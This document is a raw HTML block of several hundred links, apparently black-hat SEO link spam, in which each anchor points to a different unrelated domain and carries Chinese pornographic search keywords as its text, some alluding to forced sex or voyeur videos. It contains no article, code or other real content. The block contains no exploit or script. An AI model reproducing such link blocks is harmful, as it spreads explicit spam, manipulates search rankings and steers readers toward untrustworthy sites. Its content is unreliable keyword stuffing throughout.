<a href="http://0710nanke.com" target="_blank">欧美色网站成人在线视频</a>|
<a href="http://chinazhuoyan.com" target="_blank">开心久久综合激情五月天</a>|
<a href="http://guidimumen.com" target="_blank">欧美日韩在线观看你懂的</a>|
<a href="http://zwscyh.com" target="_blank">亚洲第一香蕉视频一区二区三区</a>|
<a href="http://yqnk120.com" target="_blank">日本一区二区不卡在线看</a>|
<a href="http://jmsft.com" target="_blank">久久精品国产亚洲av热亚洲性</a>|
<a href="http://ydny88.com" target="_blank">久久久亚洲欧洲日产国产成人</a>|
<a href="http://sdrfz.com" target="_blank">欧美日韩亚洲中文字幕在线观看</a>|
<a href="http://sh-tdxd.com" target="_blank">91性高潮久久久久久久久毛片</a>|
<a href="http://scldtz.com" target="_blank">国产欧美精品一区二区色</a>|
<a href="http://coastalplayers.com" target="_blank">国产婷婷精品成人一区二区三区</a>|
<a href="http://mallcai.com" target="_blank">国产精品一区在线三级电影</a>|
<a href="http://chsysfw.com" target="_blank">欧美日韩一二三区免费性片</a>|
<a href="http://xactcm.com" target="_blank">亚洲一区二区在线观看日韩欧美</a>|
<a href="http://qxmzx.com" target="_blank">欧美日本一区二区三区三州</a>|
<a href="http://wysp99.com" target="_blank">人妻少妇精品视频一区97精品</a>|
<a href="http://chtzz.com" target="_blank">国语对白a性色生活片久久毛片</a>|
<a href="http://manhattist.com" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://delldx.com" target="_blank">国产美女高潮无套久久av</a>|
<a href="http://zhonghuiplaza.com" target="_blank">精品精品国产理论在线观看</a>|
<a href="http://shjglc56.com" target="_blank">精品人妻少妇嫩草av无</a>|
<a href="http://wuxiyiso.com" target="_blank">视频区中文字幕在线播放</a>|
<a href="http://zhijiatang.com" target="_blank">理论片中文字幕一区二区三区</a>|
<a href="http://xzznhg.com" target="_blank">亚洲av熟女国产一二区</a>|
<a href="http://fxcsdl.com" target="_blank">沧元图第十一集免费观看</a>|
<a href="http://zybcedu.com" target="_blank">日韩三区三区一区区欧69国产</a>|
<a href="http://zhjcdesign.com" target="_blank">日韩成人av电影在线观看</a>|
<a href="http://noahhomme.com" target="_blank">日韩精品一区二区三区四区五区六</a>|
<a href="http://tahfhg.com" target="_blank">久久夜色精品国产av悦色av</a>|
<a href="http://hz9168.com" target="_blank">人人妻人人澡人人爽欧美一区97</a>|
<a href="http://raqiche.com" target="_blank">色婷婷综合久久久久精品中文</a>|
<a href="http://szhagk.com" target="_blank">中文字幕二区人妻熟女三区bd</a>|
<a href="http://odiaknit.com" target="_blank">手机在线看片一区二区三区</a>|
<a href="http://smlyxy.com" target="_blank">欧美日韩精品一区二区天天拍</a>|
<a href="http://zzdsfc.com" target="_blank">强插少妇视频一区二区三区</a>|
<a href="http://1688ceo.com" target="_blank">熟妇女人妻少妇一区二区</a>|
<a href="http://jszhongyue.com" target="_blank">在线免费av电影在线观看</a>|
<a href="http://jprmoji.com" target="_blank">黄色a级三级三级三级免费看</a>|
<a href="http://shuangjian7868.com" target="_blank">国产欧美精品久久久久久</a>|
<a href="http://ylylss.com" target="_blank">精品少妇人妻av一区二区蜜桃</a>|
<a href="http://huchuangwang.com" target="_blank">91麻豆精品国产综合久久久久久</a>|
<a href="http://xiuyinet.com" target="_blank">日本一区二区在线观看视频网站</a>|
<a href="http://qhdrg.com" target="_blank">欧美激情一区二区三区在线观看</a>|
<a href="http://yxylgc.com" target="_blank">青青草原国内免费观看91福</a>|
<a href="http://jszhenzhuyan.com" target="_blank">亚洲欧美人高潮精品av</a>|
<a href="http://cailiangzs.com" target="_blank">成人一区二区三区国产精品</a>|
<a href="http://liangzibiji.com" target="_blank">亚洲综合av伊人久久麻豆</a>|
<a href="http://syh-office.com" target="_blank">国产免费九九久久精品私人影院</a>|
<a href="http://sdrongguan.com" target="_blank">国产亚洲天堂一区二区三区</a>|
<a href="http://gdtqdq.com" target="_blank">日韩精品一区二区三区四区五区六</a>|
<a href="http://wxhqcw.com" target="_blank">女同性恋av一区二区三区</a>|
<a href="http://njgczsgc.com" target="_blank">精品国产凹凸成av人网站</a>|
<a href="http://zpyxfood.com" target="_blank">性色av一区二区三区观看</a>|
<a href="http://jingyangdc.com" target="_blank">人人狠狠综合久久综合88亚洲</a>|
<a href="http://wujinketi.com" target="_blank">欧美一区二区三区搞女人</a>|
<a href="http://jxsmph.com" target="_blank">国产一区二区三区四区推荐</a>|
<a href="http://zzdsfc.com" target="_blank">国产专区亚洲欧美综合久久</a>|
<a href="http://jznanke120.com" target="_blank">性刺激的欧美三级153视频</a>|
<a href="http://tjsysd.com" target="_blank">精品久久久久久人妻免费</a>|
<a href="http://8mak.com" target="_blank">欧美成人三级在观看线h级</a>|
<a href="http://e-ybjp.com" target="_blank">日韩精品免费一区二区三区</a>|
<a href="http://qd-radiator.com" target="_blank">欧洲色综合天天在线观看</a>|
<a href="http://yixinzhshi.com" target="_blank">亚洲乱码中文字幕综合区</a>|
<a href="http://hndqcm.com" target="_blank">一级日本精品视频在线观看一起</a>|
<a href="http://xwj360.com" target="_blank">久久国产精品欧美一区二区</a>|
<a href="http://hanslighting.com" target="_blank">国产乱人av一区二区三区</a>|
<a href="http://sdrongguan.com" target="_blank">99久热在线精品996热是什么</a>|
<a href="http://suiningrenai.com" target="_blank">97精品免费视频国产专区</a>|
<a href="http://whmczjx.com" target="_blank">国产精品一区二区久久久</a>|
<a href="http://lnhlmp.com" target="_blank">亚洲一区二区三区四区五区中文</a>|
<a href="http://wangliansoft.com" target="_blank">日韩女同一区二区三区久久</a>|
<a href="http://jxm365.com" target="_blank">日韩亚洲午夜精品一区二区三区</a>|
<a href="http://zjltyx.com" target="_blank">日韩精品人妻一区二区三区香蕉</a>|
<a href="http://gdlmkorea.com" target="_blank">亚洲国产精品伦理在线看</a>|
<a href="http://guankemall.com" target="_blank">国产精品久久久久av爽</a>|
<a href="http://whkmmx.com" target="_blank">国产欧美另类在线视频观看</a>|
<a href="http://uc2888.com" target="_blank">蜜桃视频中文字幕一区二区三区</a>|
<a href="http://chbei.com" target="_blank">色哟哟晚上一个人偷偷看</a>|
<a href="http://xamakyy.com" target="_blank">亚洲伦理一区二区中文字幕</a>|
<a href="http://scfengshou.com" target="_blank">亚洲a版天堂岛一区二区三区</a>|
<a href="http://baidu-3.com" target="_blank">亚洲熟女一区二区精品成人</a>|
<a href="http://renbenjinshu.com" target="_blank">亚洲一区日韩精品中文字幕</a>|
<a href="http://lesince.com" target="_blank">国产成人精品久久二区二区66</a>|
<a href="http://pk328.com" target="_blank">人妻精品一区二区三区中文在线</a>|
<a href="http://szjingen.com" target="_blank">日韩一区二区三区四区夜色av</a>|
<a href="http://azjpc.com" target="_blank">国产精品色婷婷亚洲综合看片</a>|
<a href="http://kinlon-cn.com" target="_blank">色偷偷亚洲女人的天堂色</a>|
<a href="http://ncgqpx.com" target="_blank">中文字字幕乱码二区三区</a>|
<a href="http://crmg-ne.com" target="_blank">中文字幕亚洲一区av电影</a>|
<a href="http://hbdwqc.com" target="_blank">国产日韩一区二区三区av在线</a>|
<a href="http://szpingan.com" target="_blank">色视频综合在线中文字幕尤物</a>|
<a href="http://d1quan.com" target="_blank">人人妻人人澡人人爽人人直播精品</a>|
<a href="http://huadongcc.com" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://hbjdgs.com" target="_blank">五月激情综合网免费视频</a>|
<a href="http://silk-sail.com" target="_blank">久久综合色一综合色88中文</a>|
<a href="http://odiaknit.com" target="_blank">亚洲精品区午夜亚洲精品区</a>|
<a href="http://hbjrfgd.com" target="_blank">精品美女人妻一区二区三区</a>|
<a href="http://8lai.com" target="_blank">日本一区二区不卡高清更新</a>|
<a href="http://jhqyyx.com" target="_blank">欧美成人精品三级在线影院</a>|
<a href="http://changshufu228.com" target="_blank">日韩精品一区二区av观看</a>|
<a href="http://sxshuoyuan.com" target="_blank">欧美性刺激性三级视频在线</a>|
<a href="http://hzqingfeng.com" target="_blank">国产中文字幕一区二区在线观看</a>|
<a href="http://jntnb120.com" target="_blank">日韩和欧美的一区二区区</a>|
<a href="http://xtsdrd.com" target="_blank">国产在线97精品大香蕉</a>|
<a href="http://yxmxdz.com" target="_blank">亚洲欧美日韩国产综合二区</a>|
<a href="http://hkgbh.com" target="_blank">欧美日韩国产成人影院在线观看</a>|
<a href="http://shenghongnh.com" target="_blank">欧美国产区二区三区久久久</a>|
<a href="http://wzchty.com" target="_blank">国语自产偷拍少妇精品视频</a>|
<a href="http://gdtqdq.com" target="_blank">国产在线高清一区二区三区av</a>|
<a href="http://yayafun.com" target="_blank">欧美成人影院在线一区二区</a>|
<a href="http://jlmgb888.com" target="_blank">国产成人亚洲精品另类动态图</a>|
<a href="http://ymjie.net" target="_blank">国产蜜臀av在线一区在线</a>|
<a href="http://cnzjk.com" target="_blank">亚洲精品乱码免费精品乱码</a>|
<a href="http://xgdbmyy.com" target="_blank">日本欧美一区免费不卡在线</a>|
<a href="http://pg-home.com" target="_blank">日韩精品视频在观看免费</a>|
<a href="http://sh-tdxd.com" target="_blank">日韩高清中文字幕一区二区</a>|
<a href="http://szgtxx.com" target="_blank">怡红院国产综合在线观看</a>|
<a href="http://wichance.com" target="_blank">国产精品高清视亚洲中文</a>|
<a href="http://taixinyy.com" target="_blank">日韩在线免费av电影院</a>|
<a href="http://23456x.com" target="_blank">色哟哟一区三区二区三区</a>|
<a href="http://yayi-sz.com" target="_blank">一区二区三区四区中文字幕在线</a>|
<a href="http://jszhjg.com" target="_blank">欧美一级一区二区三区四区</a>|
<a href="http://ali57.com" target="_blank">精品亚洲av精选一区二区三区</a>|
<a href="http://naxianwuliu.com" target="_blank">国产成人精品男人女人高潮</a>|
<a href="http://di1tu.com" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://szbt188.com" target="_blank">欧美日韩激情小说在线观看</a>|
<a href="http://jiuyejingliren.com" target="_blank">欧美日韩免费看大片一二三区</a>|
<a href="http://dd-qb.com" target="_blank">亚洲中文字幕一区二区三区在线</a>|
<a href="http://mbs988.com" target="_blank">久久精品人妻丝袜乱一区二区三区</a>|
<a href="http://zpkxn.com" target="_blank">黄色录像久久久久久久久久久</a>|
<a href="http://whbolies.com" target="_blank">日本一区二区三区高清不卡</a>|
<a href="http://gx-vipeak.com" target="_blank">国产亚洲欧美日韩综合一区</a>|
<a href="http://ydyxxw.com" target="_blank">精品熟女少妇av免费久久重口</a>|
<a href="http://axjjn.com" target="_blank">国产精品麻豆v视在线观看</a>|
<a href="http://xingweixin.com" target="_blank">国产精品欧美一区二区三区</a>|
<a href="http://cnzhengxu.com" target="_blank">日本一区二区在线免费观看</a>|
<a href="http://jcxmkm.com" target="_blank">国产日韩欧美一区二区在线</a>|
<a href="http://gzrhby.com" target="_blank">蜜臀国产一区二区三区在线播放</a>|
<a href="http://jcxmkm.com" target="_blank">午夜精品黄页网站视频在线观看</a>|
<a href="http://tgwyyz.com" target="_blank">国产一区二区av电影</a>|
<a href="http://shushi6.com" target="_blank">日本区三区精品视频在线播放</a>|
<a href="http://gendanke.com" target="_blank">国产欧美日韩视频在线播放</a>|
<a href="http://shangchengyou.com" target="_blank">久久人妻一区精品色欧美</a>|
<a href="http://hnst518.com" target="_blank">亚洲国产欧美日韩一区二区三区</a>|
<a href="http://guojinhongtai.com" target="_blank">国产成人久久蜜一区二区</a>|
<a href="http://tjaocai.com" target="_blank">免费高清欧美一区二区视频</a>|
<a href="http://tjyxjc.com" target="_blank">日韩免费爱插摸免费视频网站</a>|
<a href="http://chalkomatic.com" target="_blank">91久久久久久亚洲精品网站</a>|
<a href="http://sh-yirui.com" target="_blank">蜜国产精品一区二区网站</a>|
<a href="http://139an.com" target="_blank">国产三级不卡视频在线观看</a>|
<a href="http://lushengjingmao.com" target="_blank">亚洲综合一区二区精品导航</a>|
<a href="http://js-changyou.com" target="_blank">国产成人精品一区二区色戒</a>|
<a href="http://hnlbzs.com" target="_blank">精品人妻一区二区三区久久久久</a>|
<a href="http://daimengzhibo.com" target="_blank">91精品国产福利在线观看麻豆</a>|
<a href="http://milont-china.com" target="_blank">亚洲av粉色一区二区三区</a>|
<a href="http://boenyaoye.com" target="_blank">91偷拍与自偷拍亚州精品</a>|
<a href="http://gaojingyuan.com" target="_blank">中文字字幕日韩在线电影</a>|
<a href="http://gdgesimu.com" target="_blank">日韩av毛片免费在线观看</a>|
<a href="http://szyhoo.com" target="_blank">黑人精品伊人久久久大香线蕉</a>|
<a href="http://whkmmx.com" target="_blank">生活片电影一区二区三区</a>|
<a href="http://caopingan.com" target="_blank">av网址大全一区二区三区</a>|
<a href="http://ljyunsheng.com" target="_blank">亚洲电影国产一区二区三区</a>|
<a href="http://icoming.net" target="_blank">国产成人精品高清在线观看91</a>|
<a href="http://exiangtime.com" target="_blank">国语自产精品视频在线看</a>|
<a href="http://wangliansoft.com" target="_blank">亚洲一区二区三区四区免费</a>|
<a href="http://xstcm.com" target="_blank">亚洲午夜福利网在线观看</a>|
<a href="http://xadiyao.com" target="_blank">欧美日本道在线观看视频</a>|
<a href="http://5j5kw.com" target="_blank">激情一本国产精品色成在情免费</a>|
<a href="http://jrdjs.com" target="_blank">极品人妻少妇一区二区三区</a>|
<a href="http://xzleyi.com" target="_blank">日本高清激情乱一区二区三区</a>|
<a href="http://sheswj.com" target="_blank">日本高清无卡码一区二区三区</a>|
<a href="http://njclsy.com" target="_blank">国产精品蜜桃麻豆色哟哟</a>|
<a href="http://cdsjygys.com" target="_blank">亚洲精品伦理一区二区三区青春</a>|
<a href="http://njljtg.com" target="_blank">亚洲婷婷综合精品五月天</a>|
<a href="http://gztlsw.com" target="_blank">精品女人乱人伦一区二区</a>|
<a href="http://bzlyw.com" target="_blank">日中文字幕一区二区三区</a>|
<a href="http://warheadcn.com" target="_blank">国产va免费精品观看精品高清</a>|
<a href="http://packing-yx.com" target="_blank">国产成人亚洲精品另类动态图</a>|
<a href="http://youguang-led.com" target="_blank">欧美精品一区二区三区免费观看</a>|
<a href="http://shrunli.com" target="_blank">色老板网站免费精品视频</a>|
<a href="http://wm169.com" target="_blank">欧美精品一区二区久久第</a>|
<a href="http://jingjintang.net" target="_blank">欧美精品在欧美一区二区三区</a>|
<a href="http://ynlchhzm.com" target="_blank">在线色视频日本熟妇不卡</a>|
<a href="http://1920yx.com" target="_blank">中文字幕日韩欧美日韩精品</a>|
<a href="http://520lz.com" target="_blank">欧美精品一区二区日韩系列</a>|
<a href="http://autocosy.com" target="_blank">成人激情欧美国产第一页</a>|
<a href="http://aszzpc.com" target="_blank">欧美日韩在线精品中文字幕</a>|
<a href="http://3000jin.com" target="_blank">欧美国产日韩精品在线观看</a>|
<a href="http://yoodor.com" target="_blank">亚洲欧美综合国产精品一区二区</a>|
<a href="http://sxzotz.com" target="_blank">日韩人妻精品一区二区三区图片</a>|
<a href="http://tywjpj.com" target="_blank">亚洲男女激情免费喷水视频</a>|
<a href="http://svipyy.com" target="_blank">日韩电影午夜福利在线观看</a>|
<a href="http://zyjsx.com" target="_blank">小泽玛利亚不卡视频在线观看</a>|
<a href="http://hsjghotel.com" target="_blank">精品女人乱人伦一区二区</a>|
<a href="http://chbei.com" target="_blank">日韩欧美久久久一二三四区</a>|
<a href="http://hzpingli.com" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://dorindahk.com" target="_blank">欧美日韩激情电影第一区</a>|
<a href="http://aqkyyl.com" target="_blank">人妻少妇精品一区三区久久久久久</a>|
<a href="http://pyhmmf.com" target="_blank">中文字幕一区二区人妻中文字</a>|
<a href="http://bjhlwd.com" target="_blank">制服国产欧美高清不卡在线观看</a>|
<a href="http://jhyclbj.com" target="_blank">秋霞午夜一区二区三区黄瓜视频</a>|
<a href="http://meidexianchina.com" target="_blank">国产成人精品一区二三区</a>|
<a href="http://anpingyuanhao.com" target="_blank">日韩av电影天堂不卡一区</a>|
<a href="http://milanxinpai.com" target="_blank">欧美粗暴进出男的女的视频</a>|
<a href="http://hrbchanghe.com" target="_blank">国产欧美日韩成人中文字幕</a>|
<a href="http://hazkw.com" target="_blank">午夜欧美一区二区三区免费观看</a>|
<a href="http://giant-km.com" target="_blank">最新免费精品福利视频网</a>|
<a href="http://tkxingzuo.com" target="_blank">国产超碰人人做人人爱va</a>|
<a href="http://qhdbdfyy.com" target="_blank">精品国产一区二区三区网站</a>|
<a href="http://onosokkichina.com" target="_blank">国产激情av网站免费在线观看</a>|
<a href="http://tbz18.com" target="_blank">日韩视频精品人妻中文字幕</a>|
<a href="http://sh-ganghao.com" target="_blank">亚洲国产成人a精品不卡在线</a>|
<a href="http://njhuheng.com" target="_blank">亚洲中文字幕在线五月天</a>|
<a href="http://kangleyy.com" target="_blank">九九re69在线视频观看</a>|
<a href="http://diaosiweb.com" target="_blank">中文字幕一区资源久久</a>|
<a href="http://sanzhidaishu888.com" target="_blank">亚洲欧美一区二区三区久久</a>|
<a href="http://gzjinri.com" target="_blank">激情网综合亚洲色图激情</a>|
<a href="http://zhiyujit.com" target="_blank">一本之道久久一区二区三区</a>|
<a href="http://jsasiki.com" target="_blank">国产午夜美女视频青草久久一区热</a>|
<a href="http://lypika.com" target="_blank">欧美亚洲综合一区二区三区</a>|
<a href="http://chahuangjin.com" target="_blank">麻豆精品国产片在线观看</a>|
<a href="http://baishatea.com" target="_blank">日韩精品人妻一区二区在线视频</a>|
<a href="http://jzzafb.com" target="_blank">欧美成人一二区午夜电影</a>|
<a href="http://ntktj.com" target="_blank">红杏成人性视频免费看</a>|
<a href="http://kantu001.com" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://tjzlynb.com" target="_blank">精品亚洲av精选一区二区三区</a>|
<a href="http://0757ford.com" target="_blank">国产精品久久白浆一区二区</a>|
<a href="http://jiabaokl.com" target="_blank">久久窝窝国产精品午夜片</a>|
<a href="http://chinahrjx.com" target="_blank">精品国产一区二区三区制服</a>|
<a href="http://coeoc.com" target="_blank">亚洲欧美日韩国产精品一</a>|
<a href="http://zjhlong.com" target="_blank">日韩久久久开放大片视频</a>|
<a href="http://675583.com" target="_blank">超碰超碰超碰超碰在线观看</a>|
<a href="http://fuyinpeixun.com" target="_blank">九九热这里只有精品在线观看</a>|
<a href="http://danyrc.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://22wi.com" target="_blank">精品久久综合亚洲欧美久久</a>|
<a href="http://gaifang365.com" target="_blank">久久精品免费视看国产成人</a>|
<a href="http://fzttw.com" target="_blank">亚洲乱码中文字幕在线观看</a>|
<a href="http://hbzczsd.com" target="_blank">97性潮x久久久久久久久久</a>|
<a href="http://jingshuge.com" target="_blank">日韩精品中文字幕有码在线视频</a>|
<a href="http://tsqzedu.com" target="_blank">另类精品日韩欧美色国产</a>|
<a href="http://yantaiwanxinyun.com" target="_blank">精品人妻一区二区三区蜜臀</a>|
<a href="http://njyongzhu.com" target="_blank">日韩欧美中文字幕一二三区</a>|
<a href="http://cyt1688.com" target="_blank">中文字幕不卡一区二区免</a>|
<a href="http://milont-china.com" target="_blank">久久亚洲一区二区三区成人国产</a>|
<a href="http://dhwlxx.com" target="_blank">久久这里只精品中文字幕</a>|
<a href="http://gzxycjy.com" target="_blank">久久久精品日韩一区二区三区</a>|
<a href="http://ywzmjn.com" target="_blank">另类欧美区综合区图片区小说</a>|
<a href="http://jhqygyp.com" target="_blank">久久久久久久国产精品久久国产</a>|
<a href="http://boyujiaoyu.net" target="_blank">国产欧美另类在线视频观看</a>|
<a href="http://absr888.com" target="_blank">日韩不卡一区二区三区四区五区</a>|
<a href="http://bjkdfwzhs.com" target="_blank">国产精品99一区二区三区免费</a>|
<a href="http://psmhg.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://jisudafuwu.com" target="_blank">精品少妇人妻av免费一区二区</a>|
<a href="http://zabayy.com" target="_blank">国产自产女人91一区在线观看</a>|
<a href="http://crtegd.com" target="_blank">国产欧美精品区一区二区</a>|
<a href="http://bainbio.com" target="_blank">亚洲精品一区二区三区香蕉</a>|
<a href="http://0577yinshua.com" target="_blank">亚洲av乱码一区二区三区女</a>|
<a href="http://xyglsj.com" target="_blank">成人一区二区三区国产精品</a>|
<a href="http://isorzjg.com" target="_blank">亚洲国产国产原创中文字幕</a>|
<a href="http://autocosy.com" target="_blank">国产亚洲精品a在线观看麻豆</a>|
<a href="http://fuyinpeixun.com" target="_blank">国产美女白嫩嫩在线观看</a>|
<a href="http://sdrfz.com" target="_blank">欧美精品一区二区三区精品久久</a>|
<a href="http://hsweijianxj.com" target="_blank">精品国产18久久久久久怡红</a>|
<a href="http://ay106.com" target="_blank">国产精品久久久久久亚洲av站</a>|
<a href="http://china-ware.com" target="_blank">最新日韩av免费资源更新</a>|
<a href="http://xmsmdb.com" target="_blank">日本精品高清视频一区二区三区</a>|
<a href="http://dwhvip.com" target="_blank">国产一区二区精品高清在线观看</a>|
<a href="http://meibukeyan.com" target="_blank">国产一区二区性情一级片</a>|
<a href="http://027xrf.com" target="_blank">国产精品国产精品国产专</a>|
<a href="http://4000163164.com" target="_blank">亚洲精品天天影视综合网网站</a>|
<a href="http://gzljdr.com" target="_blank">欧美一区二区三区四区五区六区</a>|
<a href="http://tqzlsc.com" target="_blank">国产精品久久久久岛国欧美</a>|
<a href="http://olol99.com" target="_blank">亚洲国产欧美一区二区在线</a>|
<a href="http://gzqfgy.com" target="_blank">日韩的一区二区另类免费</a>|
<a href="http://shzg-trade.com" target="_blank">91麻豆精品国产综合久久久久久</a>|
<a href="http://mjl168.com" target="_blank">欧美日韩在线观看你懂的</a>|
<a href="http://glhqnk.com" target="_blank">日韩av福利在线免费看</a>|
<a href="http://tsstrategy.com" target="_blank">精品视频一区二区三三区四区久久久</a>|
<a href="http://eyachi.com" target="_blank">久久久久久国产精品人妻</a>|
<a href="http://jnxjmybj.com" target="_blank">欧美性野久久久久久久久</a>|
<a href="http://qhdgcsc.com" target="_blank">亚洲欧美国产综合视频三区</a>|
<a href="http://qidongdx.com" target="_blank">91精品国产一区二区三区在线</a>|
<a href="http://lcjsxx.com" target="_blank">久久久蜜臀精品一区二区</a>|
<a href="http://xinbangkeji.com" target="_blank">欧美专区精品国产一区电影</a>|
<a href="http://sdjrx.com" target="_blank">久久精品国产亚洲av成人看光了</a>|
<a href="http://ahhypacking.com" target="_blank">亚洲人成网站18禁止人</a>|
<a href="http://cdxngwc.com" target="_blank">久久精品国产96精品亚洲</a>|
<a href="http://jizhongtec.com" target="_blank">中文字幕理论片一区二区</a>|
<a href="http://zzyouyou.com" target="_blank">亚洲女少妇一区二区三区</a>|
<a href="http://szwyhg.com" target="_blank">欧美一区二区三区蜜桃臀</a>|
<a href="http://yswxgt.com" target="_blank">欧美一区在线观看中文字幕</a>|
<a href="http://huayijinfu.com" target="_blank">日韩成人动作片在线观看</a>|
<a href="http://96khxyw.com" target="_blank">国精品一区二区三区四区</a>|
<a href="http://tjwsymc.com" target="_blank">18禁成人免费av大片一区</a>|
<a href="http://tbz18.com" target="_blank">日本免费网站一区二区三区</a>|
<a href="http://51693848.com" target="_blank">亚洲97日日操天天干</a>|
<a href="http://benetdo.com" target="_blank">亚洲一区二区三区偷拍视频</a>|
<a href="http://csjlpfk.com" target="_blank">日本一区二区三区四区五区乱码</a>|
<a href="http://yifu99.com" target="_blank">高清亚洲人成电影网站色</a>|
<a href="http://galacte.com" target="_blank">日本有一道在线不卡视频</a>|
<a href="http://hbheqiao.com" target="_blank">五月婷婷丁香激情综合网</a>|
<a href="http://lyajia.com" target="_blank">欧美国产污视频在线观看</a>|
<a href="http://hddemusi.com" target="_blank">亚洲一区二区三区四区中文在线</a>|
<a href="http://yufengad.com" target="_blank">亚洲欧美日韩国产综合高清</a>|
<a href="http://hnjajx.com" target="_blank">国产一区三区三区免费视频</a>|
<a href="http://mojoys.com" target="_blank">国产小视频在线观看不卡</a>|
<a href="http://cnsheen.com" target="_blank">日韩av一区二区加勒比在线</a>|
<a href="http://seoym8.com" target="_blank">亚洲综合区小说区图片区</a>|
<a href="http://yimengchina.com" target="_blank">99re免费精品视频在线播放</a>|
<a href="http://qifulipin.com" target="_blank">国产日韩欧美在线观看网站插</a>|
<a href="http://hshulanwang.com" target="_blank">亚洲av午夜福利精品一区</a>|
<a href="http://gdsavol.com" target="_blank">国产精品大胸美女被爆操</a>|
<a href="http://chengdu-lvyou.com" target="_blank">久久免费国产一区二区三区</a>|
<a href="http://apchundong.com" target="_blank">亚洲欧美日韩激情在线观看</a>|
<a href="http://zerysun.com" target="_blank">欧美亚州国产精品一区二区</a>|
<a href="http://lsjlzs.com" target="_blank">电影av中文字幕在线观看</a>|
<a href="http://szghzx.com" target="_blank">日韩欧美久久久一二三四区</a>|
<a href="http://hbpinyuan.com" target="_blank">97免费在线视频资源站</a>|
<a href="http://hjxwangluo.com" target="_blank">欧美国产日韩在线一区二区三区</a>|
<a href="http://jswfggc.com" target="_blank">亚洲欧美一区二区三区乱</a>|
<a href="http://oriimac.com" target="_blank">亚洲熟女按摩av一区二区</a>|
<a href="http://enhonor.com" target="_blank">久久综合久久综合久久综合久久</a>|
<a href="http://hanjintao.com" target="_blank">国内精品国产三级国产av万事达</a>|
<a href="http://xyhjl.com" target="_blank">精品一区二区中文字幕全季</a>|
<a href="http://yfts888.com" target="_blank">日本一区二区不卡在线看</a>|
<a href="http://zhiyuzhiyan.com" target="_blank">日韩不卡一区二区三区四区五区</a>|
<a href="http://lygssb.com" target="_blank">日本视频在线视频一区二区</a>|
<a href="http://yutaijituan.com" target="_blank">中文字幕亚洲乱码熟女在线</a>|
<a href="http://mnigo.com" target="_blank">91精品国产91久久久蜜臀粉嫩</a>|
<a href="http://lhxcip.com" target="_blank">欧美日韩中文一区二区三区</a>|
<a href="http://58invention.com" target="_blank">日韩欧美精品一区二区无人区</a>|
<a href="http://jlmgb888.com" target="_blank">亚洲欧美日本视频在线看</a>|
<a href="http://hanyunsm.com" target="_blank">国产一区三区三区免费视频</a>|
<a href="http://cntjky.com" target="_blank">一区二区三区国产欧美日韩精品</a>|
<a href="http://zhongtianint.com" target="_blank">超碰超碰超碰超碰在线观看</a>|
<a href="http://gdgesimu.com" target="_blank">亚洲自偷自拍另类第1页</a>|
<a href="http://lsjlzs.com" target="_blank">久久国产亚洲一区精品露脸</a>|
<a href="http://zerohour12.com" target="_blank">亚洲欧美日韩一区二区三区孕</a>|
<a href="http://qzbckj.com" target="_blank">91精品国产综合久久精品导航</a>|
<a href="http://xianweinong.com" target="_blank">人人妻人人澡人人爽欧美第一区双</a>|
<a href="http://bcojm.com" target="_blank">亚洲欧美国产综合视频三区</a>|
<a href="http://chinalinkhongkong.com" target="_blank">欧美精品成人a区在线观看</a>|
<a href="http://derongjd.com" target="_blank">国产一性一交一乱色一情人</a>|
<a href="http://smsled.com" target="_blank">亚洲av色区一区二区三区</a>|
<a href="http://60579999.com" target="_blank">在线观看一区二区欧美日韩</a>|
<a href="http://91sxex.com" target="_blank">日韩亚洲午夜精品一区二区三区</a>|
<a href="http://hnst518.com" target="_blank">亚洲精品自拍偷拍第二页</a>|
<a href="http://7tianka.com" target="_blank">精品国产一区二区三区av新片</a>|
<a href="http://nlckj.com" target="_blank">人妻丝袜制服诱惑中文字幕</a>|
<a href="http://hnyingding.com" target="_blank">日本欧美精品成人久久久</a>|
<a href="http://coeoc.com" target="_blank">日韩人妻中文字幕2021视频</a>|
<a href="http://swysp.com" target="_blank">日本欧美一区二区三区在线播放</a>|
<a href="http://shrxdq.com" target="_blank">亚洲国产精品区在线观看</a>|
<a href="http://zunzhuangchina.com" target="_blank">亚洲第一香蕉视频一区二区三区</a>|
<a href="http://fydhb.com" target="_blank">久久亚洲伦理一区二区三区</a>|
<a href="http://kunruiglwb.com" target="_blank">欧美色网站成人在线视频</a>|
<a href="http://njkzw.com" target="_blank">永久免费的av在线网站</a>|
<a href="http://jinduxiangyun.com" target="_blank">国厂偷拍在线视频观看</a>|
<a href="http://zkxrzw.com" target="_blank">中文字幕一区二区三区伦理片</a>|
<a href="http://dongtaistone.com" target="_blank">色视频综合在线中文字幕尤物</a>|
<a href="http://xyjbb.com" target="_blank">日本久久久精品免费高清</a>|
<a href="http://tespera.com" target="_blank">极品嫩模福利大尺度视频</a>|
<a href="http://tj7111.com" target="_blank">91精品国产福利在线观看麻豆</a>|
<a href="http://ok-158.com" target="_blank">极品少妇一区二区三区四区</a>|
<a href="http://whzsmy.com" target="_blank">中文字幕人妻中文字幕人妻</a>|
<a href="http://cntjky.com" target="_blank">亚洲一区二区精品电影网</a>|
<a href="http://zjsenlang.com" target="_blank">午夜欧美日韩精品一区二区在线</a>|
<a href="http://ali57.com" target="_blank">欧美精品福利视频一区二区</a>|
<a href="http://fangwei-ink.com" target="_blank">手机在线看片一区二区三区</a>|
<a href="http://hygmup.com" target="_blank">亚洲国产精品综合第八页</a>|
<a href="http://xilianzixun.com" target="_blank">色就色欧美综合在线影院</a>|
<a href="http://lyhxmy.com" target="_blank">久久精品国产成人一区二区三区</a>|
<a href="http://hazkw.com" target="_blank">精品在免费线中文字幕久久</a>|
<a href="http://lyajia.com" target="_blank">国产成人精品视频一区二区三区</a>|
<a href="http://tjdianti.net" target="_blank">亚洲 综合五月天精品999</a>|
<a href="http://szdqgg.com" target="_blank">日韩欧美亚洲精品一区二区</a>|
<a href="http://jszhantu.com" target="_blank">亚洲国产成人精品刺激内射白浆</a>|
<a href="http://51zsks.com" target="_blank">日韩欧美精品一区在线观看</a>|
<a href="http://ycjz888.com" target="_blank">国产超碰人人做人人爱va</a>|
<a href="http://liangnvi.com" target="_blank">欧美日韩一二三区免费性片</a>|
<a href="http://cdrbsm.com" target="_blank">娇淫放纵的青春之姐弟合欢</a>|
<a href="http://nazhimei.com" target="_blank">亚洲国产精品久久久久久久秋霞</a>|
